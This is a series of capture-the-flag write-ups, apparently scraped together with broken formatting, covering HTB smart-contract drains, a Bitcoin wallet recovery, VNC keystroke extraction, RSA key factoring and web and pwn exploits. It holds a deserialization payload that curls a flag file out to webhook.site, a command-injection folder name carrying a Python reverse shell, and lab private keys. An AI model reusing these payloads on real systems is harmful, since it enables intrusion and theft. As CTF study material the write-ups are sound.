function sendRandomETH() public returns (bool, uint64) { int256 randomInt = int256(blockhash(block.number - 1)); // "but it's not actually random ?" // we can safely cast to uint64 since we'll never // have to worry about sending more than 2**64 - 1 wei uint64 amountToSend = uint64(randomInt % (upperBound - lowerBound + 1) + lowerBound); bool sent = msg.sender.send(amountToSend); return (sent, amountToSend); }}```
A `LuckyFaucet` contract contains two functions: `setBounds()` and `sendRandomETH()`. `setBounds()`accepts two 64-bit integers as parameters to represent the new `lowerBound` and `upperBound` values where `lowerBound` cannot exceed `upperBound` and the maximum amount of wei for each variable is limited to 50 million wei and 100 million wei respectively. Given there is 10^18^ wei in one ether, the initial bounds are much too small to achieve the goal of transferring 10 ether in a reasonable amount of time. The solution is to figure out a way to make transferring more ether at a team possible.
### SolutionWith `lowerBound` and `upperBound` existing as signed integers or `int64`, a significantly large negative `lowerBound` value can be set and would result in a large `amountToSend` for `sendRandomETH()`. Even if the result of `upperBound - lowerBound + 1) + lowerBound` is a large negative number, the contract casting it to an unsigned integer or `uint64` will result in a positive number.
With this principle in mind, I set up my Foundry-rs Docker container ([Foundry](https://github.com/foundry-rs/foundry)) with the proper environment variables provided by HTB.
```bash$ nc 94.237.63.2 386941 - Connection information2 - Restart Instance3 - Get flagaction? 1
Private key : 0xa26192c31c6a9630bda5f0da49d5910a57ff3d25523ed0daaba2fa86ee34ecf0Address : 0x6E4169b7A6c32528D49835CFdb1B4a6a0d27f3CfTarget contract : 0xEC9a50cbE92645C537d3645e714eDffD85055917Setup contract : 0x83630575314cFDdE1C849b4f28B806381b7A67E6
# export PK=0xa26192c31c6a9630bda5f0da49d5910a57ff3d25523ed0daaba2fa86ee34ecf0# export ATTACKER=0x6E4169b7A6c32528D49835CFdb1B4a6a0d27f3Cf# export TARGET=0xEC9a50cbE92645C537d3645e714eDffD85055917# export RPC=http://94.237.63.2:43020```
I then used Foundry's `cast` tool to call the `setBounds()` function to create a significantly negative value for `lowerBound` where `lowerBound` was `-10000000000000000` and `upperBound` was `100000000`.
```solidity# cast send --private-key $PK --rpc-url $RPC $TARGET "setBounds(int64, int64)" -- -10000000000000000 100000000
blockHash 0x61fc9b1c1d3d6cec7be31df01aad0dba01a5d2acaf583e96ae68f4b21f2414deblockNumber 2contractAddresscumulativeGasUsed 27135effectiveGasPrice 3000000000from 0x6E4169b7A6c32528D49835CFdb1B4a6a0d27f3CfgasUsed 27135logs []logsBloom 0x000000000000000000000000...rootstatus 1transactionHash 0x66ca28e9a4c26f24fb81841b133306d64f3dc971b858daa18a74404ddc991288transactionIndex 0type 2to 0xEC9a50cbE92645C537d3645e714eDffD85055917depositNonce null```
After updating the bounds, I called the `sendRandomETH()` function, which drained at least the required 10 ether from the target contract and allowed me to get the flag.
```bash# cast send --private-key $PK -f $ATTACKER --rpc-url $RPC $TARGET "sendRandomETH()"
blockHash 0x9739649d9e6ba6e8c8e39fee837a831de9c5429ed4caa63e8ec8e8a1727a3c5bblockNumber 3contractAddresscumulativeGasUsed 30463effectiveGasPrice 3000000000from 0x6E4169b7A6c32528D49835CFdb1B4a6a0d27f3CfgasUsed 30463logs []logsBloom 0x000000000000000000000000...rootstatus 1transactionHash 0xc9d12df171dee3f1cd8f4620d85c22aae557d4ba583910171b9469f219aed354transactionIndex 0type 2to 0xEC9a50cbE92645C537d3645e714eDffD85055917depositNonce null```
```bash$ nc 94.237.63.2 386941 - Connection information2 - Restart Instance3 - Get flagaction? 3HTB{1_f0rg0r_s0m3_U}``` |
## Recovery [easy]
### Description
`We are The Profits. During a hacking battle our infrastructure was compromised as were the private keys to our Bitcoin wallet that we kept.We managed to track the hacker and were able to get some SSH credentials into one of his personal cloud instances, can you try to recover my Bitcoins?Username: satoshiPassword: L4mb0Pr0j3ctNOTE: Network is regtest, check connection info in the handler first.`
### Initial AnalysisI was provided with an IP with three ports. For the last port, I connected to the server using Netcat and was provided with additional information.
```bash$ nc 83.136.250.103 42153 Hello fella, help us recover our bitcoins before it's too late.Return our Bitcoins to the following address: bcrt1qd5hv0fh6ddu6nkhzkk8q6v3hj22yg268wytgwjCONNECTION INFO: - Network: regtest - Electrum server to connect to blockchain: 0.0.0.0:50002:t
NOTE: These options might be useful while connecting to the wallet, e.g --regtest --oneserver -s 0.0.0.0:50002:tHacker wallet must have 0 balance to earn your flag. We want back them all.
Options:1) Get flag2) Quit ```I need to transfer the stolen Bitcoins contained in the attacker Electrum wallet back to the provided Bitcoin wallet.
### SolutionTo access the attacker wallet, I used the credentials provided in the challenge description to set up a remote port forward for port 50002 from my workstation to the attacker's server with one of the other provided IP and ports.
```bash$ ssh -p 57644 -L 50002:127.0.0.1:50002 [email protected][email protected]'s password: <L4mb0Pr0j3ct>Linux ng-team-18335-blockchainrecoveryca2024-twdo6-665fbf6cb6-dd26f 5.10.0-18-amd64 #1 SMP Debian 5.10.140-1 (2022-09-02) x86_64
The programs included with the Debian GNU/Linux system are free software;the exact distribution terms for each program are described in theindividual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extentpermitted by applicable law.Last login: Thu Mar 14 15:01:40 2024 from 10.30.13.14satoshi@ng-team-18335-blockchainrecoveryca2024-twdo6-665fbf6cb6-dd26f ➜ ~ ```
Looking in the `satoshi` user's home directory, there's a directory called `wallet` with the `electrum-wallet-seed.txt` file which contains the seed phrase for the attacker's Electrum wallet.
```bashsatoshi@ng-team-18335-blockchainrecoveryca2024-twdo6-665fbf6cb6-dd26f ➜ ~ cat wallet/electrum-wallet-seed.txt chapter upper thing jewel merry hammer glass answer machine tag escape fitness```
With this seed phrase, I installed Electrum on my workstation, connected to the the attacker's Electrum server over my SSH tunnel, and created a new default, standard local wallet with the attacker's seed phrase and connected to the attacker's wallet in the Electrum app to transfer the Bitcoins back to the provided wallet.
```bashelectrum --regtest --oneserver -s 127.0.0.1:50002:telectrum --regtest --oneserver -s 127.0.0.1:50002:t```




The Bitcoins were returned to the provided wallet, the attacker wallet balance was zero, and I could now acquire the flag.
```bash$ nc 83.136.250.103 42153Hello fella, help us recover our bitcoins before it's too late.Return our Bitcoins to the following address: bcrt1qd5hv0fh6ddu6nkhzkk8q6v3hj22yg268wytgwjCONNECTION INFO: - Network: regtest - Electrum server to connect to blockchain: 0.0.0.0:50002:t
NOTE: These options might be useful while connecting to the wallet, e.g --regtest --oneserver -s 0.0.0.0:50002:tHacker wallet must have 0 balance to earn your flag. We want back them all.
Options:1) Get flag2) QuitEnter your choice: 1HTB{n0t_y0ur_k3ys_n0t_y0ur_c01n5}``` |
## Russian Roulette [very easy]
### Description
`Welcome to The Fray. This is a warm-up to test if you have what it takes to tackle the challenges of the realm. Are you brave enough?`
### Initial Analysis
HTB spawned two Docker containers and provided a `.zip` file containing smart contracts, `Setup.sol` and `RussianRoulette.sol`. I began by looking at `Setup.sol`.
#### Setup.sol
```soliditypragma solidity 0.8.23;
import {RussianRoulette} from "./RussianRoulette.sol";
contract Setup { RussianRoulette public immutable TARGET;
constructor() payable { TARGET = new RussianRoulette{value: 10 ether}(); }
function isSolved() public view returns (bool) { return address(TARGET).balance == 0; }}```
A smart contract named `RussianRoulette` is created with 10 ether. To solve the challenge, I needed to drain `RussianRoulette` of that 10 ETH into the provided attacker wallet.
#### RussianRoulette.sol
```soliditypragma solidity 0.8.23;
contract RussianRoulette {
constructor() payable { // i need more bullets }
function pullTrigger() public returns (string memory) { if (uint256(blockhash(block.number - 1)) % 10 == 7) { selfdestruct(payable(msg.sender)); // ? } else { return "im SAFU ... for now"; } }}```
Looking at the `RussianRoulette` contract, I saw the `pullTrigger()` function which has a public state, so I could call it directly. When `pullTrigger()` is called, it:1. Calculates an unsigned, 256-bit integer from the blockhash of the transaction's block number minus one2. Modulos that value by 103. If the final value is equal to seven, the `selfdestruct()` method is called which deletes the smart contract and sends the remaining Ether to the designated contract (in this case, the transaction sender)
### Solution
Before interacting with the `RussianRoulette` contract, I grabbed the connection information for the hosted testnet and exported these values as environment variables in my Foundry-rs Docker container ([Foundry](https://github.com/foundry-rs/foundry)).
```$ nc 83.136.252.250 407611 - Connection information2 - Restart Instance3 - Get flagaction? 1
Private key : 0xbf72ec411f03738614ea4ff8ca1bedcf5879ca3ce0ed3fa1be876e82ba365e0b Address : 0x23C88A40d138f6eB43C1ae1E439fB37813D13709 Target contract : 0x8b40383E4793e3C9d4e44db36E878f9D279f0522 Setup contract : 0xE7bA09fB42a91B2EbBc893d99dbD8D7C109eaf05
# export PK=0xbf72ec411f03738614ea4ff8ca1bedcf5879ca3ce0ed3fa1be876e82ba365e0b# export ATTACKER=0x23C88A40d138f6eB43C1ae1E439fB37813D13709# export TARGET=0x8b40383E4793e3C9d4e44db36E878f9D279f0522# export RPC=http://94.237.63.2:43020```
To get the right block number, I called `pullTrigger()` multiple times (15) using Foundry's `cast` tool to meet the `if` statement condition and trigger the `selfdestruct()` method to send the 10 Ether to my attacker contract.
```# cast send --private-key $PK -f $ATTACKER --rpc-url $RPC $TARGET "pullTrigger()"
blockHash 0x0d7f6e70b44066fc8334a5e01e85b3db072fe849c1b450b4b7e9c2acd6dd6fe0 blockNumber 2 contractAddress cumulativeGasUsed 21720 effectiveGasPrice 3000000000 from 0x19Bd76639019aadBeeA69F5399C49e1672f5e25d gasUsed 21720 logs [] logsBloom 0x000000000000000000000000... root status 1 transactionHash 0xae0003c575c9e12b54d1e52bae664897021d73cc75e5f0acb0417ca812d6ab5e transactionIndex 0 type 2 to 0x28874aF3728F75792df75680b5c3a9ff1a8C4100 depositNonce null
Repeat...
# cast send --private-key $PK -f $ATTACKER --rpc-url $RPC $TARGET "pullTrigger()"
blockHash 0x6ae30317307bf064493418d851a4f8350ec86003067780a035c2260233812ce4 blockNumber 16 contractAddress cumulativeGasUsed 26358 effectiveGasPrice 3000000000 from 0x19Bd76639019aadBeeA69F5399C49e1672f5e25d gasUsed 26358 logs [] logsBloom 0x000000000000000000000000... root status 1 transactionHash 0x114d561b016940ac946d493ee46d85e91ee76fea51c062b39857aaa4680920d5 transactionIndex 0 type 2 to 0x28874aF3728F75792df75680b5c3a9ff1a8C4100 depositNonce null```
With the `pullTrigger()` condition met, I was able to get the flag.
```$ nc 83.136.252.250 40761 1 - Connection information 2 - Restart Instance 3 - Get flag action? 3 HTB{99%_0f_g4mbl3rs_quit_b4_bigwin}``` |
# NETWROKING: dread pirate
Original writeup (go check it out!): https://github.com/Om3rR3ich/CTF-Writeups/blob/main/Cyber%20Cooperative%202023/dread_pirate.md
solver: [Om3rR3ich](https://github.com/Om3rR3ich) writeup-writer: [Om3rR3ich](https://github.com/Om3rR3ich)
**Description**:> We've got an agent on the inside and we've tapped his network...

This challenge is a classic of the networking category - you're given a packet capture that was sniffed from somewhere and you need to use it to find important information(i.e. the flag or something that leads you to it). Other than the capture file (dpr.pcapng), no information or background was provided. That had contributed to the mysteriousand explorative nature of the challenge.
## Wireshark Analysis"When all you have is a capture file, everything looks like Wireshark"
Well, that's not really how the saying goes, but Wireshark is indeed the all-nail-hitting-hammer when it comes to analyzing network traffic.
Opening dpr.pcapng in Wireshark, the screen becomes bloated with information:

As you may know, even short interactions and simple actions create a lot of traffic, so going through the packets one by one isn't feasible (and is excruciatingly slow).The first thing I usually look for is HTTP traffic, usually the important stuff will be there - what websites were accessed and what actions were performed.If you're lucky, an old website might use HTTP (instead of HTTPS, although in both cases the network protocol will be HTTP) so the data is not encrypted.
Here, however, not a single HTTP packet is found (in retrospect, ALL of the IP addresses in the capture are private addresses, so everything's happening on a private network, so I shouldn't have expected computers to access websites) . It looks like the traffic is made up of mainly TCP and VNC (VNC is a TCP protocol, but it's still worth special treatment as you'll soon see).
I wasn't familiar with the VNC protocol at all before this challenge, so I looked it up (this is just a friendly reminder that it's perfectly normal not to know everything and learn stuff during a CTF. Don't be afraid to learn something on the fly and apply it immediately - it may even work :) ).
## VNCIt's basically responsible for transmitting information about users' actions through the VNC program.Well, perhaps I need to go back a little. VNC (Virtual Network Computing) is a program that allows one computer to control another one, provided they're both connected to the same network.
VNC is also the name of the network protocol that transmits the actions of the controlling computer to the controlled computer.It also shows the controlling computerthe controlled computer's screen by trasmitting chunks of a screenshot (JPEG image) to the controlling computer.
This will be (very) important later.
Fortunately, Wireshark has a very user-friendly interface to examine VNC packets. Here's an example of one interaction that I found after searching for the string "flag" (it was a little harder than that XD)in the VNC packets:

Notice the properties in the Virtual Network Computing layer of the packet (bottom left of the image).
The problem is, even after filtering for VNC packets, there is still too much data to go through manually.
## Keylogging?One interesting direction is to find the packets that are responsible for keyboard events. Wouldn't it be awesome to know everything the victim typed?
There's also a ~~decent~~ nonzero chance he typed the flag...
You can use the `vnc.key_down` filter in wireshark to look for key presses.It's important to use `key_down` rather than just `key`, because `key` would accountfor the `key_up` events which are just releases of keys, so you'll get every keypress twice.
Since there are many `key_down` packets, this screams for automation.
`scapy` is a neat Python library that helps managing packets (sending, receiving, sniffing, and analyzing them).
Although `scapy` is great, it's not as user-friendly as Wireshark - I can't simply filter by `key_down` packets!
To really achieve automation here, I needed to understand the structure of these packets so I can filter them myself.Let's have a closer look at this type of packets (the following example is the first one of them, it stands for pressing the key 'w'):

As you can see, there's not really an obvious (at least at a first glance) connection between the VNC properties and the raw bytes (shown in hex).For this reason, I spent some time in a silly "find the differences game" between key events and mouse events, and especially key_down events vs key_up events.I assumed there's some binary flag that determines which one it is, and I was right - I marked the relevant byte in blue in the above image. If this byte is 1, it's a key_down, otherwise - a key_up.
In a similar fashion I discovered that all key events had a 04 byte right before the previous (marked) byte I was referring to.
Lastly, the value of the key pressed is held in the last four bytes of the packet's payload. I only cared about ASCII characters (you can guess when Enter, Shift, etc were used and I was too lazy to make a mapping between the special keys and their respective codes),so I could save just the last byte.
Armed with the above information, dumping the keystokes is simple (I'm not going to go over how to use `scapy` here, because that's not the goal of this writeup and the syntax is fairly intuitive):
```pythonfrom scapy.all import *
packets = rdpcap('dpr.pcapng')
typed_text = bytearray(b'')
for pkt in packets: if pkt.haslayer(Raw): load = pkt[Raw].load # key event (first byte in the payload is 04) if load[0] == 4: # key down event (the down/up flag is set to 01) if load[1] == 1: typed_text.append(load[-1])
print(typed_text)```
\* It's worth noting that the packet structure analysis can be done easily within Wireshark - just click on the desired peroperty and it'll mark the bytes that control its value. If only I knew that when I originally solved the challenge!
Running the script results in the following output:```pythonbytearray(b'weecat\r/server add silk irc/6667\r/connect silk\r/i\x08nick drerd\r2you dii bitcoin exchange before you worke d\x08\x08d fr me ig\x00t\xe1? \rnot any more then\xe1? damn regulators, eh\xe1? \rokay which post\xe1? \r')```\* Notice the "garbage bytes" - these were originally codes of special keys of which I trimmed the last byte.
Hmmmm, this is some fairly interesting information. It looks like two users ('weecat' and 'nick dred') are communicaing via IRC, but the conversation seem to halt prematuerly.In addition, the last question (which post?) immediately reminded me of the previously cut text ("can you check out one of the flagged messages for me?").
Surely they're referring to the flag, right?
It's so unfortunate that there's no more information... But maybe not all hope is lost.
## Exploring IRC (the black hole that is port 6667)At this point we know the juicy stuff is communicated via IRC, which goes through port 6667.Filtering for TCP packets on port 6667, a hellish sight unfolds:

I'll save you the trouble, there's no recoverable information from this mess - it looks TCP data was acknowledged (ACKed) but wasn't captured by Wireshark.
So, what now?
## JPEGs hidden in plain sightRemember how VNC transmits screenshots in JPEG "chunks" (i.e. small portions of the image, not the usual meaning of chunk in an image file)?Since everything else seemed to be a dead end, I figured I should have a look at that. Now, I can guess what you're thinking - how the hell is it possible to stare atthe packets for so long and not notice all of these JPEG headers?
Well, I did notice them, but initially thought they were corrupted because they lacked a consistent ending (footer).Apparently, [there's no footer in the JPEG format](https://stackoverflow.com/questions/4999528/jpeg-footer-read).
Anyway, I tried to use `binwalk` to extract the images, but for whatever reason it failed to extract them (it did detect them correctly). Luckily, there are alternativesto `binwalk`, for instance, `foremost`.
`foremost dpr.pcapng` worked just fine, and extracted all (400+) of the images.
Browsing through the images, I noticed that while many of them were too small to supply any menaingful information, some actually showed snippets of the IRC chat!
Piecing together the images (in my mind, I didn't bother converting them to bigger, complete images), I noticed messages that I've seen before - in the result of the keystrokes dumper script.
It looks like some of the packets were lost, because some letters were indeed missing. 'weecat' is not a silly username - it's actually 'weechat' ('h' was probably lost in trasmittion) -the platform that was used for the communication (you can run it as a command in linux). Also, the second user isn't 'nick dred', but 'nick **dread**'!
Just like the challenge's name.
After doing that for a while, I made an educated guess that the flag will appear near the end of the communication.Looking at the images in reverse order (from the last one to the first), I quickly found the flag, right there in the IRC chat:

That's the flag!
`flag{knock_knock_open_up_its_the_fbi}`
You may wonder why the flag didn't show up in the result of the keystrokes dump. The most plausible explanation I can think of is that another person (not the one who's controlling the computer over VNC) typed this message.
## AddendumNetworking, as a subject, tends to be greyer than a group of mice (apparently called a 'mischief') covered in gravel on a winter day (i.e. boring).
However, this challenge, although frustrating, was actually fun to solve. It puts the player in a detective role,and challenge feels like an adventure (rather than an endless day at an office, doing the type of work that makes you burn out after a year, which is how most networking related tasks feel like).
In my opinion, the lesson here is that adding backstory (even just a little, like the "nick dread pirate" thing) to challenges makes them much more interesting and rewarding to solve,and also, not to judge a CTF challenge by its category ;)
*Writeup by Om3rR3ich* |
# CRYPTO: Eve and The Thousand Keyssolvers: [N04M1st3r](https://github.com/N04M1st3r), [L3d](https://github.com/imL3d) writeup-writer: [L3d](https://github.com/imL3d)
**Description:**> We've found an exposed SSH service on the target company network. We scraped the SSH public keys from all the developers from their open source profiles but public keys are kind of useless for this. Can you get us in? > ssh [email protected] -p 17009
**files (copy):** [public.zip](https://github.com/C0d3-Bre4k3rs/CyberCooperative2023-writeups/blob/main/eve-and-the-thousand-keys/files/public.zip)
In this challenge we received 1000 public SSH keys that we need to use in order to connect to the target machine.## Solution ?Right off the bat, when examining this question it seems _impossible_, especially in the given timeframe - we don't know which public keys are still valid in the eyes of the server and furthermore, we don't have the correspondent private keys that we need in order to authenticate! But now we have broken down this problem into two major steps:1. Identify the valid public RSA keys.2. Reconstruct the private RSA keys for the public keys we found.
In order to solve the first step, we use an important part of the way SSH works - before sending the private key to authenticate, the client (us in this case) needs to demonstrate that it has the private key corresponding to a public key that is authorized on the server, and thus we in order to make sure that it's private key is okay, it sends the public key to the server ([Further Read](https://security.stackexchange.com/questions/152594/understanding-the-offering-rsa-public-key-step-during-ssh-connection-initializ)). Using this step, we can only send the public keys and check which one the server accepts!Quickly constructing this code, to scan try and use all the files and find which one is working (will throw an error):```bash#!/bin/bash
for FILE in $(ls public)do echo $FILE ssh [email protected] -p 17009 -i public/$FILE -o BatchMode=yes -o StrictHostKeyChecking=no # Try and connect to the machine without prompting us to the passworddone```We get only one unique result of this is for key `854` (it couldn't parse it as a private key, of course). Step 1 is complete✅! Now we just need to get reconstruct the private key and we solved the challenge! For this step we need to get our hands dirty with the inner working of the RSA keys. From the public key we need to get the exponent (`e`) and the modulo (`n`, product of two large prime numbers). This can be easily done since this is stored on the public key: ```pythondef extract_rsa_components(public_key_text): # Load the public key public_key = serialization.load_ssh_public_key( public_key_text.encode('utf-8'), backend=default_backend() )
# Extract N and e from the public key N = public_key.public_numbers().n e = public_key.public_numbers().e
return N, e ```After that comes the hard part - we need to get the prime factors that construct `N`- `p` and `q`. For this we can use any factorization program (ex: `primefac`). Usually, when it's pretty hard to factor for `p` and `q`. But in our case `p` and `q` are relativley close primes to each other, so we can use [fermat factorization](https://fermatattack.secvuln.info/) method in order to find them. BINGO?! Using this method we found `p` and `q` :). Using our newly found knowledge we can construct the _private RSA key_:```pythonfrom Crypto.Util.number import inversefrom Crypto.PublicKey import RSA
p = 30861_299616_118517_364960_406815_911055_976243_110157_683723_319442_022873_349805_419532_151757_039189_854767_848548_715555_865687_768882_574244_301553_049602_003559_100636_144903_896877_173789_553598_765259_403720_551124_697870_578287_287262_101929_970140_879662_863582_135843_358217_467942_231087_553356_176050_156208_156525_711112_211997_263141_509728_630639_228901_822847_186260_694710_469056_713124_099983_925425_183538_773140_902560_773853_220066_101946_250791_679802_294219_974455_544074_264409_998357_403679_214832_515768_482336_566193_088628_924203_936027_207609_854925_079137_622222_790588_341307_879490_778229_706710_050341_839987_087470_733731_205351_304558_418796_553185_016142_376769_459733_857564_487527q = 30861_299616_118517_364960_406815_911055_976243_110157_683723_319442_022873_349805_419532_151757_039189_854767_848548_715555_865687_768882_574244_301553_049602_003559_100636_144903_896877_173789_553598_765259_403720_551124_697870_578287_287262_101929_970140_879662_863582_135843_358217_467942_231087_553356_176050_156208_156525_711112_211997_263141_509728_630639_228901_822847_186260_694710_469056_713124_099983_925425_183538_773140_902560_773853_220066_101946_250791_679802_294219_974455_544074_264409_998357_403679_214832_515768_482336_566193_088628_924203_936027_207609_854925_079137_622222_790588_341307_879490_778229_706710_050341_839987_087470_733731_205351_304558_418796_553185_016142_376769_459733_857564_489057N = 952_419813_995836_947275_497915_811956_467244_873205_741510_752896_284035_314516_961739_679178_389693_778475_589695_117585_714904_018177_262141_939242_553848_717016_738701_193627_687579_521562_942892_529305_886395_450474_932710_088165_653853_573541_423903_825238_859633_051272_624257_763712_501795_538764_924058_575819_125749_832903_797895_218009_087685_147449_103151_872561_760345_651418_181162_698899_642092_409478_972988_923250_588900_640764_775330_242974_742049_126979_359141_500912_010940_902199_691552_097606_346988_592773_480778_604969_241348_737658_545197_044078_207578_215236_325880_048570_005698_902151_429681_738214_882907_076930_579854_871136_781308_235712_152932_281441_682193_300190_605834_194733_306012_347602_106783_778522_374410_138013_579552_220695_209495_922305_403459_241560_590013_776624_848008_178680_512295_080648_678693_582250_079291_305944_285720_547730_709602_412666_295581_860165_423635_285892_574190_567667_254940_521202_137352_530558_148128_828200_595066_102187_154831_079723_828239_299147_225649_933271_723464_971702_849899_341596_100283_328423_968424_257513_376485_094862_650220_806148_003910_152608_322946_875062_589536_883910_291665_237184_170718_718649_446339_273245_032170_921852_277454_427644_318175_432552_065601_558775_385138_833520_330849_738734_334134_361153_824649_984248_398192_693906_734178_959368_337043_068436_362753_410330_180723_156553_139936_369421_374896_668097_702304_743651_519804_492039e = 65537
phi = (p-1)*(q-1)d = inverse(e, phi)
key = RSA.construct( (N,e,d) )private_key_path = "private_key.pem"with open(private_key_path, "wb") as private_key_file: private_key_file.write(key.export_key())```all we have to do left is: ```bash $ ssh [email protected] -p 17009 -i .\private_key.pemflag{guess_it_wasnt_prime_season}``` ---This challenge was fun, as it helps to understand how SSH and RSA internally works, and why it is important to have strong primes in your RSA keys, even if it takes couple more seconds to generate one ;). P.S: our first approach was to just scan each public key and reconstruct it's private counterpart, but we quickly realized this is going to take waaaay too long so we need to add some step in the middle. And this eventually allowed us be one of the first few solves of this challenge :) Thanks for reading <3 |
# Web: valid yamlsolvers: [L3d](https://github.com/imL3d), [Pr0f3550rZak](https://github.com//Pr0f3550rZak) writeup-writer: [L3d](https://github.com/imL3d)
**Description:**> Yet Another Markup Language, YAML, YAML Ain't Markup Language, Yamale
**files (copy):** [src.zip](https://github.com/C0d3-Bre4k3rs/CyberCooperative2023-writeups/blob/main/valid-yaml/files/src.zip) **screenshot:** [homepage](https://github.com/C0d3-Bre4k3rs/CyberCooperative2023-writeups/blob/main/valid-yaml/images/validyaml.png)
In this challenge we receive a site and it's source that allows us to validate our yaml input to a preestablished schema. We need to exploit this site and get user access to it.
## Solution❄️The source code for this website in python via flask, using the Yamale library in order to validate the yaml input. The first things that pops to mind the the [PyYaml Deserialization](https://book.hacktricks.xyz/pentesting-web/deserialization/python-yaml-deserialization) that can allow us to get and RCE to the host machine? Could it be that the library used here have the same issue? Upon further examination, we find out that indeed `Yamale` runs on `PyYaml` and have the same issue, especially in the version that is used in the site - take a look at this [github issue + POC](https://github.com/23andMe/Yamale/issues/167). Great! we can just input this as the input... But wait. The exploit requires us to have influence on the schema and not just the input, and that is taken from the SQL database that we yet have control over:```pythonschema = Schemas.query.filter_by(id=schema_id).first_or_404() # If we can add our own schema... bingo!schema = yamale.make_schema(content=schema.content) data = yamale.make_data(content=content)```So we need to get admin access. When digging further into the server code we see that we receive the formula for the [SECRET_KEY](https://flask.palletsprojects.com/en/2.3.x/config/#SECRET_KEY), which is pretty simple: ```pythonSECRET_KEY = hashlib.md5(datetime.datetime.utcnow().strftime("%d/%m/%Y %H:%M").encode()).hexdigest()```This can allow us to bake our own `admin cookies`??, which in turn will allow us to upload our own schema, that can include the Python Deserialization payload! The code to generate the admin cookies (this needs to run on the same minute that the server deployed. If we don't know such time, we can just brute force for it): ```python""" Code to generate the admin cookies in the same way as the server """
from flask import Flask, sessionfrom flask.sessions import SecureCookieSessionInterfaceimport datetimeimport hashlib
SECRET_KEY = hashlib.md5( datetime.datetime.utcnow().strftime("%d/%m/%Y %H:%M").encode() ).hexdigest()
app = Flask("example")app.secret_key = SECRET_KEYsession_serializer = SecureCookieSessionInterface().get_signing_serializer(app) @app.route("/")def test(): session["id"] = 1 # This is the ID of the user (taken from the server source code) session_cookie = session_serializer.dumps(dict(session)) return SECRET_KEY
if __name__ == "__main__": app.run()```After logging in as the admin, it's just as simple as uploading a new schema via the convenient page created for us by the site. The schema uploaded: ```yamlname: str([x.__init__.__globals__["sys"].modules["os"].system("curl -X POST --data-binary @flag.txt https://webhook.site/uniqueid") for x in ''.__class__.__base__.__subclasses__() if "_ModuleLock" == x.__name__])age: int(max=200)height: num()awesome: bool()```And we get the flag: `flag{not_even_apache_can_stop_the_mighty_eval}` |
# PWN: Stumpedsolver: [N04M1st3r](https://github.com/N04M1st3r) writeup-writer: [L3d](https://github.com/imL3d)
**Description:**> Michael's computer science project shows the structure of tar files. It is using the tree command on the backend, and something just doesn't seem right...
**files (copy):** [app.py](https://github.com/C0d3-Bre4k3rs/CyberCooperative2023-writeups/blob/main/stumped/files/app.py) **screenshot:** [homepage](https://github.com/C0d3-Bre4k3rs/CyberCooperative2023-writeups/blob/main/stumped/images/stumpedhome.png)
In this challenge we receive a site (and it's code) that runs the unix [tree](https://linux.die.net/man/1/tree) command on an uploaded tar archive. We need to exploit this site and get user access.
## Solution ?When uploading a tar archive to the site to extract, we can write to anywhere on our system via carefully naming our folders. For example, if we have an archive with the path in it (the folder names are `..`): `../../../folder1/file1.txt` we can write into a folder called `folder1` that is 3 directories above us. This is due to an exploit known as [Zip Slip](https://security.snyk.io/research/zip-slip-vulnerability). Our first attempt of breaching this machine was to try and override some important file, in order to get and RCE or expose this machine to the internet. This was incredibly difficult since we didn't really have any information whatsoever on where this code was running from, or what with what privileges - so we abandoned the idea. After messing around a bit more with the site we noticed something about the text on it - it was powered via the `tree` command on version `1.8.0`. Also when uploading a tar archive the tree command displays in HTML output it's version which was, as expected `1.8.0`. We started to check the versions on our personal machines and compare them with the server's version - and we found it was outdated! (Except one of our teammates who had a depricated version which bugged us for a while ?). Could we someohow exploit this old version????? So, the search for the source code of this version began (or at least the release notes). Finding the entire source code was surprisingly difficult, but we managed to find it at the end - [the source code](https://salsa.debian.org/debian/tree-packaging). Looking at the source code of the old version, in `html.c` the there is a flawed implementation for a recursive call for `tree` command: ```Chcmd = xmalloc(sizeof(char) * (49 + strlen(host) + strlen(d) + strlen((*dir)->name)) + 10 + (2*strlen(path)));sprintf(hcmd,"tree -n -H \"%s%s/%s\" -L %d -R -o \"%s/00Tree.html\" \"%s\"\n", host,d+1,(*dir)->name,Level+1,path,path);system(hcmd);``` We verified this with the changelog of the version that followed `1.8.0`: ``` - -R option now recursively calls the emit_tree() function rather than using system() to re-call tree. Also removes a TODO. ``` BINGO! the `-R` option uses `system`, and we can exploit that to inject our OWN bash code. In order to exploit this we need to name one of our inside folders in the archive in a special way, to include the code that we want to run on the server (we went with a python reverse shell in this case): ```In a tar folder, zip the following:
folder1->folder2->(injection folder)injection folder name (the quotes are part of the name): ";python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("yourserver",5555));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["x2fbinx2fsh","-i"]);' ;echo "```We we upload the tar archive with this folder we get a reverse shell, and then quickly after the flag?:```$ cat flag.txtflag{n0t_5tump3d_4nym0r3!}```---This was a creative challenge that reminded us about updating our versions and not letting strangers upload tar archives into our servers. Also props to [N04M1st3r](https://github.com/N04M1st3r) for having the motivation to pull this one off ;)  |
# WolvCTF 2024 Writeup (Team: L3ak, 4th Place)Competition URL: https://wolvctf.io/
## Game, CET, Matchin this challenge we are giving the following binary [chal](https://raw.githubusercontent.com/S4muii/ctf_writeups/main/wolvctf24/game_cet/chal) . No Dockerfile , no libc, no nothing.
so first of all let's try checksec
```sh[*] '/home/kali/ctfs/wolvctf/game_cet/chal' Arch: amd64-64-little RELRO: Full RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled```
well . we got full mitigations enabled . but who knows what's inside . let's poke inside now and see what it does.
```cint main(void){ ulong option; long in_FS_OFFSET; char *arg; undefined8 input_len; char buf [264]; long canary;
canary = *(long *)(in_FS_OFFSET + 0x28); arg = ""; setbuf(stdout,(char *)0x0); setbuf(stderr,(char *)0x0); while( true ) { puts("Select an option:"); puts("1. Serve"); puts("2. Lob"); puts("3. Taunt"); puts("4. Hear taunt"); printf("> "); input_len = read(1,buf,0xff); if (input_len == 0) break; buf[input_len + -1] = '\0'; option = strtol(buf,&arg,10); arg = arg + 1; printf("You selected %d\n",(int)option); if ((int)option == 0) { puts("Invalid selection!"); } else { (*(code *)ptrs[(int)option + -1])(arg); } } fwrite("Error reading input\n",1,0x14,stderr); ...}```
